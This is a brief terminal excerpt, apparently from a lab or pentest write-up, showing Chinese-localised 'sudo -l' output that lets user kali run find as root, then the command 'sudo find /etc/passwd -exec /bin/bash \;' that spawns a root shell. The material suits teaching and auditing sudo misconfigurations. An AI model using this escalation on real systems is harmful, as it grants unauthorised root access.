 kali@owefsad:~$ sudo -l
匹配 %2$s 上 %1$s 的默认条目：
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

用户 kali 可以在 owefsad 上运行以下命令：
    (ALL) /usr/bin/find
kali@owefsad:~$ sudo find /etc/passwd -exec /bin/bash \;